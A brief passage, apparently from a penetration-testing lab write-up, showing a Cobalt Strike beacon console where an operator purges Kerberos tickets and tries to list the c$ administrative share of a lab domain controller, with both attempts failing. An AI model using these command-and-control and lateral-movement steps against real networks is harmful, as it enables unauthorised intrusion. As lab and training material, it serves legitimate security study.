 beacon> kerberos_ticket_purge
[*] Tasked beacon to purge kerberos tickets
[+] host called home, sent: 8 bytes
beacon> shell dir //dc.de1ay.com/c$
[*] Tasked beacon to run: dir //dc.de1ay.com/c$
[+] host called home, sent: 52 bytes
[+] received output:
无效开关 - "/"。
beacon> shell dir \\dc.de1ay.com\c$
[*] Tasked beacon to run: dir \\dc.de1ay.com\c$
[+] host called home, sent: 52 bytes
[+] received output:
拒绝访问。